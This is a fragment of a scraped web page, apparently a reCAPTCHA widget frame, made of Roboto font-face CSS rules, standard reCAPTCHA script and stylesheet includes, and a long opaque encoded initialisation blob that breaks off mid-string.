U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sGrJcmoKY9ki5PVb3JRFkg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sGrJcmoKY9ki5PVb3JRFkg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sGrJcmoKY9ki5PVb3JRFkg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22aAHCtVRxw47Ct3obwqMKw4bCpg/Dn8KhWCU9wrsLwqQqS8Ozw7hFw5jDkMKWEB86S1oMdjgeAwvDnsOLKXJSw5fDhcOaw4jDk8Oiw7J1w7zCj8Ogw5bDgMO9PGBpw7dlBsOVw5/DtjTDvMO0w5IuwphpP8OdEcKWYn3DvcKHwpHDlFU7TB4iw40MeMKpw7LCq8OCZGdKw5hQLMO8WVvDr8KmwppxEMOpcEXDgsKpBcKEJF0zUcKGKj0HDzIZwpTDpcOlJ8OLwp5VThjCqm/CoMKnRT00wp02P8OANRXDjsKgSRROw4jDgcKRLF1uO8KWwpxIOS18GcKwVWrCuVvDtR5iVWLDmjksw6RZwr83DRwQVWbDjMOiwqVCeMO4KD5jNMKtXGJfwqwGwpnDkGRgYHbDgA/Dq8KdMsKNwrnCsHRfd8OcwoxpSsKdDSnDsWgcB2gWKnvCrsObw5XDhcKuworDqsOsS8KEUnkLw6TCk2Rxwo8+TMKve33CvcKcwo/Ci8Ohw57DrMOAE8K/H8O5w7rCsTfCrMK/w7VManRuwp7DjsOvSMOJNsKpHsKvwrgMOF4UfxBcQ0/DlhHDiHHCjcKbwr/[base64]/DlXIiLDbDvlbDqBpzHF/Cu8O+wojDqsKIwrzCi3UYw47CtcKEwpcKJ8OqV8Kkw6AFw4Rdw6HDtsOFwp1IH1NWQcKLWh8Cw755wqdDfilfUQ7CunrCpcKXwrJGEi8fwpPCgMOYw4oUw7rCh8OMwoYgWsOGSEDDlgQyanLDiEHDvMO/wq0FwpJMKRVrwofCnitPR1l5csORw4jDqADDkMOAJcORFRZUaWDCiGXChMOyw7DCtyPClcK/JcK+w6cmw5rDtMOIw7x8BcOnFcOYw5DCrCVgDQfDjCvCim/[base64]/wpdvV8OkwqvCqQwrwrV+ThtEwqDCuVPDvcKWXMOAw4zDkQwBeBvDqwBWYmzDqn1tw7w5RsOpwoFvQMK6wpI5wp8wAcKKGMKnw4rDmsKKwq1TFkPDuGnCo0Mbd3cXw6JNwq/Cg8KVw4YDXcOIwpLCvCbCuRvDo3fCuMKHwqdOw5jDuMOxbcKQS8OJwpsrwowWGjDCt8OawpHChsKvJTrDmcKawpzDggw/w5M2w44kw7p/K3FDwpXDpsK+ERRWw7djQypyD8KlU8Ofwrc9ZGvDhsOMWWbCinoYCMKgFFzCocOVNsKvehVMe2HDscKUanxlw5rCmhXClMK3Ew7CvsKzOEZcw7tDwr0yw5gxw7B6a8O9KWTDucK9YMKGHTVOw4zDoz/CpMOVw6dHw74uVMOKw4Axw5NRwqLDlMOGwopuSmJLwq7DpsKVRcK+YSLCkgF6wrLChcKPw70ZAiRcw7PDncOdXjhnwqnDgcKJZMOYw77CinNHJXPCi8OlR8KEw5PDlg3CosOAwpbCj8OmfVpaRsK5wqx0woPCkMK/[base64]/HsK9d8Ojw61bw4xPw64Pw6dMNAVdeCnCmCAJwqfDp8O5WS7DjF/[base64]/F8KHwrzCqhlQW8K8YMOrwp0+w59Uw6Ubw7nDplwLw7NvLwpoKcOsbMOswqjDgUU9VsOoOW97BGp/ADcDw4zCnMK3w490w6FjWhM6Y8KTw4FAw50gwq7ClSlXw5bCqUsmwozCsR4ILw4cdwJZQjRkw64bb8KdecK+Ix7DqnfCj8Kqw5oydB/DsWhHwo3CiMKjwpbDkcKMw7fDisO/w54ow4jCijLCtsKDTMOowqFjw7pOw41oLMOhaXTDvT9Uw4zCg8O3Y2XCiSBSwrBeEMORw7vDoGbCi8K6Qi/DiMKaR1DDrsOhGAvCrwDDi0sOVsKkw7kOw6HDqi7ChcKIwo7DkcKuUMOpwohDwrrDqMOnwrhWw5TCucKFUcOqw7BIR8Oedihqw53Cs8KHwpkBOVfDnVrCiAIWXiFqw7LCt8OJwqnCicKYWcKlw5rDkmMYOMKOwqZMwrrCrMKMOQ/[base64]/KsKDV8KqC8Ovwq0LQ8O2wpzCt8O0EwDDvcOsw7EIJcKyQGR7wqJ3B8OTaBdHVEAIw6ogQBpHSsOWecOkSMOlwq/Cp8O2w6NVwpo2ccKywoBvUko6wqHDjFE6FsOrdmA2wqPDp8Kkw4lJw7XCuMKMUsO0wrfDpj/[base64]/CnsKuRkUKwrPDncOVw4XDnhgSZsK+w64JwqYtFsOgEcO9SsKZwpw7NMOhHcOzV8KnwpnDjsOPHiYAe2dQIwZ/wqJHwp7DmMKIR8O1Ti3DpMKUYgIcYsOAQMO0w77Cq8K8Sihmw4nCnCTDqU7Dv8OAwqjDtStFw5AFBSfCgkbDrcKIwqFfAHY/YDPCm0LDpyPCo8KEZMKPwq3CjzV5wqLDlMKcbcKkSMOtwqBjS8OsOVZYEMOUwoEeMWU9WMO3w4VKSjlnwqPDqRQuw4TDusKVDcObUCLDtHw6Ym/DiQB8I8OVecKcBsO+w4XDjcKyE2p4A8O0IxDDtsOHwrRbTGwdUMOSHTBkwpbDhMOYTMKqP8OSw43CmsKobMKxacKywrXCosOBw68Ww5/DoUByNj5gMsK7UsKwNUbDr8OdwpF+EiNPw6vCh8KyHsOvNjzDr8K4U20twpUTesOeK8OPwoB3w5AUOcObwrx8wp4+w7vDgcOZOXMtXMOxbxnDsH7Dg8OPwotbwqM7wrgdw7LDksO7w7HClWLDrSXDvcOGd8KQBDVaU3/CnwLChMKTTElDPC9VL0bCtDRsJmoMw53ChsK+IcKNHCs8w4rDv1DDmyHCjMOiw6rCsRMcScOvwrkrRsKWTS/Dn0rCosKvw7Z8w7XDhi7Cu8KzZhEBw6DCmcO/[base64]/[base64]/MwwmHSfDgMOdwpxUa8KBw6vCiFFIwp7DuRHDlsK6LsKSw4RGHEk5CiRawotsIBXDtcKrA8O3esKsb8KywpTDp8OjcnBxDxHCrMOuYn/CmF3DpAkEw5pqA8O1wrVpw4LCjXhEw5PDhcOZwoR0McOJwofCsHfDksKIw7tCIA8KwrLCqcOlwrrDsBIxS3k4HEHCjMKawovCiMOywoNUw5Yxw4zChcKawqd4LRnCqVjDu2xaX37Dk8KdFMKPO0xLw7/[base64]/EcKiMUbDtMOWBgUTw6nDl8KdDsOEJwbClgDDmMKowrrCgFpXVyI+w7MkwoUswpbCm2fDpcKRwpTDnBQUDh0fw4whCBMwTzHCncKKKMKfEXBANBPDp8KHHnnDs8KCdkPDhMOvJ8Oww5Acwr8HSzDCrMKXwp3CuMOlw4/DmcONw43CscO1wofCuMOoRsOLbBfCkm/CmsOXXsOfwpEcbwVkOwfDuAcfXEPCjW4QwrAoPl5dJsKTwofDo8OwwqzDuWfDiGXCnlU6QcOHWsKhwp8WFnHCnRd9w7V6w4bCgjpuwrnCrB/DlDgjWS/Dlw/[base64]/wooCwo7DvTVsO8Omw5rCrHogCcOFw5TDq8OFF8KCw4LDh8OZw5Z0Z3NzwpULUMKOw4vDpRMewr7DllfCmQDDu8KSw6kVasKQwr1/KzVjw6bDqHtCb3Q3f8KwXcORWhvCi3jCmmUmIDUzw6rDjFo2McOLIcKwbjTDoQ1ZdsK5w6wsUsOLwrZnR8O1wqrDkFoRagxhNnpePsK4w4DCvcOkXsKJwo9Tw47Coj3CqidSw4jCmUzCs8KAw4I/wpDDj2vClEhlwqsUw6vDtgwPw4Q8w7HCvU3Csg97Fn1+Zzd5wpLCr8O0K8KxdDNSQMOHwrzDicOOw5PCvcKAw5AnMnrDqgE6woMDA8Kcw4LCnGbDrsOkw78ww4rDlcKhex7CvsKyw7zDqXgWDWrCicK8wp14HUBnasOKw4TCi8ODCiE0wr/[base64]/CpBHDlyx4OQI3IsOCRGQXwo5KaQtTZT3Dtn8jwpnDpsKxwpwkBSTDlEoowoEaw5nDtQ1tQ8OOSXMiwr1YK8Kow4kowpbCpmMJwpLCm8OKMhbDmxXDnEExwoZiX8OZw7RCwojDosOrw6DCqRJ/[base64]/CssOXHQnDjSIbOcKRw7TDpjFDZSzChATCnsORwo0HwppfNA5eIMKGw59DwqZJwpxQKjYxc8K2wotxw4fCh8OWAcOUbQMjdcO+NyJifBDDjMOdJsKUKcOsW8OZwrjCm8OOw4glw74jw7fCrWtPQVtPwofCgsKhwppdw5g2UmZ1w4LDtEDDgcOzY0LChsO+w6/CvA3Dq3/DmMOsM8OgRsOfYMO1wqZtwq5zCwrCocOfYsK2MQ5VWcKsG8Klw4TChsOSw4dNQl3Cg8OFwoZvSsKSw77DuUrDs09UwrsJw7AGwrLCl35Rw73DlFTDusOZWXlQPE0xw7DCmHdrw58YMAwTAzxswqEywqHCjT7CpT7CjlR6w4wXwrUlwqh/X8KoC2XDrFvDmcKcwohICGtPwrvDvwh2BsOKL8Kbe8KoLhB0N8KtDT9Jwp4OwrRPc8K7wr/Ck8KyVMOlw6DDnE5yPhXCm2bCocKAYlPDqcOBVhNMOMOHwq0XF07DtXDCvwLDqcKAIXPCtsKPwpYACV8zV1nCvyDCmsO6XxVlwqtwZBjDi8KFw6Rlw6QBecK7w7UHwq/CmcOxw6Y9M14kVhfDm8KDIhPCkMKkw6rCpMKbw4srKsOMVVx5dzPDocO+wplfE3XCmcK+wqoHOwY7w4htMUjDkVLDtmc0wpnDhVPDoMOPRMK8w71uw5AAAGMOQ3Qkw7PDkk0Sw7zCpBzDinVmRDTChcOzbE7DisOYR8O6wq4awofCnktSwroAw616wqTCt8O/VzvCiMKHw5PDrC/DtsO7w77DosKNZsKvw5fDq2c3FcOuw5pCRTsxwqXCmBnConNaOkzCjUrDoERvbcODIw5hwooNw64OwqXDhS/[base64]/Dr8O6MsObOgczwoFiPWrDosOowr9Ow6nDqlHDvkXCocOXKcOjw7oNw7hYXgrCinHDmU1nQBrDtlHDqcKHSRrDsgV3wpfChMKQw7HCiEs6w7lpPV/CozhYw4rDr8KTA8OtawIyBEHCmybCtsK4wrbDj8Onw43Dg8Owwo4+w4XCuMOkUjIXwr5pwqXCmVzDhsK/[base64]/DszkjwobCjhjDscOjQsKIdxNJQlLCrMKGw7lgw7x/woxDw4LDoMO0LsKkIMObwplNdQoBTsO4UCwbwqwfBkUHwoknwoFrSFsdNgp1wqvDkH/[base64]/CmibDiMOWw6wfwpbDjcKEw4NUJArDg8KMbMKUG8KBFMK6H8KaKcKNaDtGPj/Chl3DgcO3ZkvDusK/w4jDg8O6w7LCvh3Ctz83w6bCnkYyXy7Dm0U6w7XCvGnDlAYCdQbDlB94C8Kmw5YyK1bChcOUcMOgwoDCqcKcwrHCrMOvw7oAwrtqwqfCuWEGJVoiBMK/wopCw7dswqcxwozCt8OZBsKqOsOKXHpkSlQ8w6dcDcKDSMOddMO7w4czw5EAw6DCqB9ZdcKjw4rDgsO0w50ewo/CmwnDjsO/GcOnMXE2cVzCscOtw53DqsKLwoTCqCHDr20SwpE5f8K+w7DDigXCpsKdSsODXiDDp8KHfW1UwpXDnsKMQ2bCtx8Owq3DunAmG2ZIA2tOwoFJdxt9w7HCgypOamDDgQnDssO/wqB0w6fDj8OwKsOhwpoVwoDCpBV1w5HCnn/ClUtdw6xow4VtX8KiZMO6RsKIwplEw5PCp35Uwp7Dr09zw7h0w5VpO8KNw5kJEcOcJ8OjwplrEMK0GW7CpSjChMKpw7gbIMKgw5/DhXTCpcKUd8OUY8Ofw7ofDBV/wpJAwpPCt8ONwqFdw6x0GE8oNgvCsMKNXMKfw4PCmcKTw7FbwosuBMKZOyTCo8O/w6/Dt8OBwog1KcKHVRXCm8KxwpfDi11SHMOHBwTDonbCu8OZOk8mw51cPcOrwpfCmFFeI1JHwrjCvgrDk8KJw7rDvRvCu8OBbhvDgmURwqpKwq/CjErDhcKAwonCvMKYNUpjMMK7SW8MwpHDhsOFPgsRw44vwqvCm8OYbXc1JcO0w6YkKMKQYwIBw5rClsOewrQ1XsK+VcKewqwSw6ACY8Kiw6Qww4PDhcO+MWDCi8KJw4JJwrV6w7nCiMK+D25tAcO5GsKqD1vDuBzDm8KYwqkBwoNHw4XChQ4Gd3HCs8KAwr3DocO6w4/Crj8uNGYCw5cHw53CpmVbUWXDq1/DhcOGw6LDthzCnsKsK0PClsK/[base64]/CgR/DrsOyMcKIaj9EdW5Vw7bDkx8pw4nCqcKqw5nCtH5RdFDCh8OFWMKDwoIEBlQtRcKpB8OwAyJCVXfDocKnWl5wwpd7wrEmAMK7w5LDusO4IcOFw54qasOVwrrDp07CrxJ9EUpKecOQwrFIw4VRVA4Iw7nCvhPCoMOjIsOeBCbCkcKhw4kHw4kMfsO/IWvDk0fCvMOew5NdRMK/[base64]/XmoLC3/DqsKzB8OIwprConfDmcKaw77DoMKiwr7DpHY/PDHDj1XCklZbDyhyw7EmaMK+SlF6w5jDux/CrmjCrcKBKsKIwqcwY8OXwq7ChEbDpnddw67Dt8OlS14LwpbCjHhsYMKZOXjDh8OaNsOPwoEnw5cEwpkBw5PDqCTDnMK8w687w7XDkcK8w5EISjbChy7CpMOHw5lSwqbCjk/CoMOxwp/CkxldYMKywotAw7MRw5UwWULDp1tebjfCksOjwqPDt29+w7sgw4gxw7bCp8ODL8K/[base64]/[base64]/CvBU9w5c7XH7DrV80wo3CqSw2w4PDiC3Co8OiD8OAw5Qiw41yw4Mcwo53woZjw6XCvh4nC8OrUsOXHSTCtEDCoB0HfxQTwr0/w6MLw6xFw6dkw6rChsKbTcKTw7/[base64]/B8Otw4bDrcOAIikQNR8MIsK2w6NOwr1kLzPCig8yw5/[base64]/ChBDDk1TCsH3DscOowo54w6fCnS7DiBFpw6QKwrnDosOYwokANlTDjMKfSDtxfkJ9wr4qEX7CtcOEesKGH0liwqdOwplMFMK5SsOtw5nDocKew4PDnzsEf8KpBV7CuGpVDCVDwphUeG0GDMKZEmJ/Y3NiWFtzZgcBF8OSOil/[base64]/AsKKw5vDk8K2SMOnA8ODDwdzAsOYw6jCrAEOwp3Dnnsyw6Vow6fDgQBERsKpBcKeQcOmaMO3w4gAL8O6NSrCtcOAbMK5w7EtNEbCksKaw63DvzvDgSYSeFdEGEkCwrrDjXnDrTHDmsO8A2rDg0PDl2TCglfCr8KWwr1Jw6NEdkokwq/Clncew4DDssOXwq7DsHATw57DkFwgAVh8w4ZIRsKvw7fCjETDn3zDssOyw7AcwqI1WsOfw4/CnQ4Nwrt+ClkkwpN8HCs/TB15wplmVMKnEcKaAUwKWsOwYxfCs3XCpCrDiMKXwoXCrsK9wqlOw55tMsO9cMKvPzJ5w4dwwp9pcjLDsMOacQVtwpnCiWzCsSnClB/CiRbDt8Ocw45vwqpwwqJsYjrCj2bDmgfDi8OKay0ve8Ouf0oyVVjDgmU1FTTCo1Z6LsK0wqgoAjc3TS/DvMKEPn5/[base64]/blvCgULDhnjCpyPCoEZgwpgkw6zDgRfCigsHwo11w53CuzvDgcO3SHHCu1TCj8OzwrTDosOUPzXDlsKrw4k6woXDucKFw5bDsyRmHB8iw6Vuw48pXA3CqxQrw4LCocK1OzYEJcKzwqPCr3cWw6t/UcONwrkSWy/CgSjDjsOwYcOVUQoiScK5wqAgw5nCgyh1IkY3OCBJworDr3sow7sAw5pOIErCrcOOwpXCols/SsKoTMKSwpUAYk8fw6gEO8KsWcK1e1RDIivDlsKQwrzCv8KxVsOWw4vCjgINwr7DocKUacOewr8ywobDnTojwp/[base64]/w6nDuWpawrUywoLDvznCnFfCoXHDiMKHwrJRIMO7P8K9w6FDwqHDoBXDi8Kvw5rDscO+B8KaUsOhLjA3wqfCkTrCmxnClHdWw7hzw5fCvMOOw6leOcKHfcOUw4/CpMKKR8Kpw77CoALCsVPCgxzChkJZwoNFPcKmw4l9C3UMwr7DpHowRm/CmjbDscOfQVkowo7CgiXCgWtpw49dwqnCjMOfwrhuUsK5I8KsY8Oaw6UNwpvCngAjesKiHMKAw5LCmcKxwq/Dg8KTdMKIw6LChsORwpzCtMKVwrs6wo1lEwBpHcO2w5bCgcObQX5gLAEew5I6RyPCqcOBYcOBwpjCusO5w4XDu8OhHsKXIA/DoMOTH8OxX2fDhMKjwp9fwrXDvMOVw47Dq0jCln7Dv8KxXCzDp3rDh11Zwq/CuMO3w4AGwrbCtsKjNMK+wq/Cv8OfwqloVsKCw4DDmzzDtUHCtQ3DgQfDpMORZMKIw5nDtMOAwr7DoMOiw4PDq0vCqMOKPMO2URnCisOOJMKDw4odHkFXEMO9XsKqUSkJa0vDp8KZwpXCqMOVwoY3w7E/OjHDu2LDnFbDv8OewofDhkoqw75oCTQ0w6LDqmvDsTtmW3bDqgAIw63DmyPCnMOiwrHDoBfCl8O2w6tGw7cqwrprwqnDlsKNw7TCoiBlNDxtazs1w4fDm8K/wrDDl8KEw7HDvh3ChzknMV9dasOPPEPDlHE/w4/Ck8OaGMOvwrQDPcKxw7jDqMOKwqckw5bCuMOuw67DrsKZEMKKbGrCt8KQw4/Coz7DoDHDrMK2wr/DuRpYwqUww5Nqwr7DkMO+bgVCWQ7Dl8KhbynCncKyw5DDiWE8w5nDpFPDjcKBwpfCmVHCgw43DG4jwojDqlnCiGVAZMOywoQkRi3DuwkTR8KVw5zDmW5+woPCqMKKaDvDjmfDqMKRaMOJQGbDj8KcQ28IHXJea2Zbw5DCpjbDnmx4wqvCrj/Csnt/[base64]/wrtAw4DDrxXDoTI5P8KATcOiwotPwqNlVTvDrQ9dwoBUIcK3MQ9ew54mwqlMwpBgw63DocKpw67DgcK1wo4ow7lyw4zDq8KJVC/Ct8OEB8OUwrVJUMK/Wh09w5taw4DCksO6ACRdwoQhw7PCm0l7w55XLyxFB8K4CBDCgMO4wqDDs2TCqREgUVcHPsOEVcO5wrXDrTVYdm7ChsOOO8OUdE1DChxQw5HCkUUNElEZw4DDsMOJw7hUwr3DuSQQWVkiw7LDuBslwr7DsMKSw5kGw61yA3/Ct8OAcsOtw74uDMKaw4dMcwrCucOOc8OTGsO1VzHDgGXCjALCtmPCh8KqHcOgG8OOFwDDuD3DpgHClcONwpfCiMK7w5UeE8OBw75aKi/CsVLDnE/CjFLCryUya1fDocOPw4HDm8K/wrTCtUFYblzCgF99esOvwrzCrMOwwrHCmALDgEo9fWIzA3BOXVHDpW7CmcKAwpzCisKuE8OUwqrDkMOQdWXCj2rDoljDqMO8JsOrwovDosK9w47Do8KJAD4SwoVXwpzDhA14wrfDpMOkw40/w7lrwpPCucKmQAPDrU7DncO0woU0w4EtZsKdw7XCj1TDv8O0w5XDhMOdYEHDm8Osw5LDtDDCkMK4WE/CtFAawpDCvcKJw4NkBcOZw5jDkG5vw4smwqHClcO0N8OmJgbDksO1fGHCrlxKwp7DvBIVwqo1w6AHQjPDnyxBwpBLwosmw5Ajwpp4wpB/BkPCkkfCrMK8w5/Ck8Kvw6kpw6ZBwohgwpjCk8OHIi4xw48+wqQ3wqPClATDmMO0fcKJB1nCglRFKsOYfn5kTsKLwqbDlQLCqiwkw6svwovDlMK0wrUKBMKYw71Yw5pyCxwgw6doBnw1w7rDhh/DnMKAOsOUAMOZJ0kuGyhXwpLCnMOHwqNsV8KhwpAXw6E7w4fCucOxECFMBH7CkcKYw73CgwbCt8KMQsKCVcKYYQ3CksK5T8O/FMKJaSLDhRgLRF/[base64]/CqSN/w77CkHnCmcOgw7vDgjXDqcOZwoPDoMKTdcOxGzDChsOkLMK/[base64]/V8Ozw4fDg3jCggAMwo/CjcKaw57DhDvDtF/DhhLCmnrCoH0vw5Uuwp4nwox4wp3Dnwwyw4YKw5bCoMKRCcKZw4srXsKQw6nDlUnCh25Cd1d7EcOqXVLCu8KHw4ReTQ/ClMODNMKvMUpXwrJTWyppOB9rwrF6SHwhw5ggw79ZY8OCwpdDesOJwpfCunBiD8KfwpTCssODbcODbcK+VFTDusKGwqIiwpkEwohSHsK2w5lQwpTDvsOYHsKPCWjChMKuwrrDtcKTQcOHJ8OgwoMmw4c4FnYKwrbDkcKbwrDDhSrDisODw797woPDnjfCnRZdCsOnwo/DthV/I3fCnHY7NsOxJ8OgJcKnFXLDlC1MwpfCj8OXOGzChUQZfsOPJMK5woc/FWHDmVZyw7LCmDwLw4TDhSQpS8O7aMKzGCzCu8OPwrfDoSXDmGkwAsO8w4HDl8OWJy7ClsK+LsOawr4GUXTDpVkUw5/Dh0MCw6J5wotrw7zCr8KXwrjDrgUUwpPCqD0VAsOIOisFZsOnJkVjw54Fw6wnDCbDl1/CuMOPw5JAw7nDvsO4w6Z8w5NXw5xZwp/[base64]/CtnZ1w7ZWD8KUwpTDmsOFM8KfZlXDjMO2YcO2OcOOOULDrMKswqLCrVvDkg98wqAOSMKNwpAAw4/Cm8OHFz7CscK9wochBEFBw6sYOzZew5g4W8OBwqjChsO0RxFoSV/Cn8Odw6LDrGrDrsOwC8K/AFnDnsKYGmbClgARNQduH8KTwpDDkcK1wpPDijEec8KuLU/[base64]/DosOmNUbDpSQ/w47DiC8AZcONIlAaMkbDgwzDlhRmw5NpOlZ1wq9sScOOCiRlw5bDuzHDhsK1wodGw5XDscKawpLCsz0XH8KmwoDDqsKKecKhUCTCthfDpU7Dq8OUeMKMw4QZw7HDhhETwpFFwp/[base64]/DuW0JwrbCoAjCvMK3w7RIMTFAw5kSwpHDjMOJRxjDmwXCtMK3M8OdUGx3woTDvT3Dni8PRMKmw4FQQsO8fHlOwrg/QMOMfcKzfsO5C3U5woN0wo7Du8OgwqHDnMOuwrFlw5vDr8KJYMOKacOVCU3CvXjDhmTCqHFnwqTDs8OQw4MvwrTCq8KYCMOswqw0w6/DgcKnw7/DuMK7wpzDqnjCuwbDuHNqBMKdEsOaWhd/wrFWw4JPwoLDvsKLGH/CrXVGFcOSRy/DrEMVCMOqw5rCi8OJwpDDj8OGI1jCusKmw7FYw6bDqXLDkmoPwp3DnlMAwonChcO0BcKqwpTDkcK+AB47wrfCpFQ9OsOwwq8MTsOmwoMdH1NLI8OHdcKDSjvDvjwqwp4Ow4DCpMKPwpYeFsOYw6HChcKbwrTDo1rCokNCwpbCvMKiwrHDvsKDRMKZwosPElVsLsOUw7/CnH8eZQjDusOyAUVvwpbDgSgbwrRiQcKFG8KqSMKBbSwJbcK8wqzCrhElw7w6bcKSw6NDLljDi8OJw5vDs8OORMKYUWzCnHVzwqEXwpFvHxjDnMKmPcO2woEYX8OpdhHCksO3wqLCqCoEw7l7esKIwqwDSMKVbmZ7w6A/wofCtsO5w4Rrw54ww5cFV1rCpMKYwrrCm8OqwowLeMOiw7TDsCMhwrPDmsOYwq3Dsno/[base64]/w5/[base64]/[base64]/Cug1BOsKiNcOKXVfCsMKdHnzCmsK0w5orw4lZw7Q4OsOUXMKQw7s0w73CpFnDr8KEwo3Co8OqEzY6w4wjXMKHVMOPU8KGTsOGbHrDtEIqw67Di8ObwqrDvWhXR8KlW1k1VsOAw7t8wp8ka2rDlwZzwrRtw4HCtsK9w60WIcOlwo3Cr8OrBE/CvMKrw4A1w45+w7wEGMKEw5h2w7tXJR/DgzLCnsKTw6cNw487w5/Cp8KCIsKZfynDucOAPsO9IHjCvsK8CxLDlktcJzPDiQTDuXlYRcO9NcK1wr7DsMKYX8KswrgTw4gFQE0Nwowjw7zCu8OuccKJwokQwpAfBMODwpPCo8OmwpoMM8KowrlIwqnCnB/[base64]/T3dXATFmwrUVGhR/BMKTwogFVg1HwoUww4LCoEbDimpNwplONS3Cj8KZwq8/[base64]/CrcKOw6rDmmIKdcKYwrRjZkvDmzI4dsO4SMKlwr9BwrlCw4AGwprDk8KUFsOdVcK6wqjDi23DkD4YwpjCvcKyO8OiFcOgUcOIEsOMNsKSGcKGBSl0YcOLHlVlElUSwpVENsKGworCk8K9w4HCrXDDhm/[base64]/[base64]/EQAbwr5mwp0zwrlUw4pGKCvClD7DjsKHwqsdwrJ8w6zCkWIjw5DCjHjDvcOJw4/[base64]/DssK6KsOhw7HCtcK5wpYrJjjDmcKBCMO1wqDDoMKUZ8KBFi59eRPCrcOdOsKsH1ISw6Jmw6rDqjMUw6rDicKrw68Hw4UpCSA3Gl97woVrwo7CmXoyWMOpw7fCpiQsDRzDjA4LC8KAQcO8XRjDs8O5wrAcLcKLCglzwrc5w7bCgsONVj/[base64]/w6cRZ3JHwoXCpcOZOsKNCj4sO8OPw7HClSrClnwAwpLDmMO9wpbCqsOKw6bCvMKewqM9w4bCk8KwC8KZwqPCuCJvwq4lc3TCj8KXw7HDk8KfAsOce2bDu8O/WgTDl0LDgsKzw4MsS8K0w4fDn3LCv8KNayF/C8KJKcOZw7zDrcK5wpVIwqnDtkRFw4bDssKjw5loN8O4fsKdd0rCvsO9F8K4wooVaEInT8KEw5NHwrwjK8KdLMO6w7TCnQ/ChcKMA8OhTU7DrsO9O8KxNsOCwpFbwpDCk8OHVhY6dMObZwYhw6hhw5V2eCsDfsO/[base64]/DuVdMwp/[base64]/Cp8KbwrRfw7jChsKYDWLDusKQf8KcwpRjwoIpw6jCuSAiwrgswpvDtStsw67Dh8OPwrlZaj/[base64]/w7DDllrDuBfCikjCkMK7wrZLTsOuwqLCuMOtVsKEw7YawrXCnEvDkMOeWcKOwo4Cwr9Mf1cwwr/DlMOQXl8cwos+w7LDuiZ5w6UMLhMIw6sIw4HDh8OyOWIDGCvDkcOrw6BNRMKzw5fDmMO8AMOgYsOXMcOrYBLCgcOow4nDo8OldAwOSAzCiS1cwqXCgCDCi8OiCMKfBcODQGdVecKhwpXDtsKiwrN+MMKHTMKVUcOtasK1wpFBwr4kwq/CiAgpwq3Di1hVwpLCqxZzw5/CkTN7WiZQRsK9wqI2IsOSD8ORRMOgGMOwQGc0woRICgnDncOGwq/DgUDCtFIPw7diM8O7E8OOwovDqnFnXMOTw6bCnA92wo/[base64]/EU9mA8Kiw5Eew43DgcKJwrDCl1TDncO3CBkJTcKBMA9LQQU3axjCtBMJw7zCsUYvBsKSPcOLw5vCj3HCt3EkwqMsS8OhLwhswqpcEAHCiMKqw4B1w4lGekbDrH0LcMOVw5JjH8OCCU/CsMKgwprDqz/DhsOFwppXw4lDX8O/bcKZw4TDrsOtUh3CmcOPwpXCicOQaD3CqlrDnDhfwr0PwqnCiMOiYlDDqTfCn8OHAgfCo8O3wqt3L8K4w5YPwoUjIg49d8KeKH7CvMOmwr9Sw73CucOSwo1WAwbDhGLCvQlSw7w4wqktKyUmwpt+Si/DkSEnw4jDp8KrfzhKw5dPw6k0wpzDmUPCtjDCtMKbwq/DpsKmdgcAWMKgw6nDnijDvSYuAcOIWcONw5YNQsOHw4DCl8K8wp7DlMOuDCN0aDvDqXnCsMOwwoH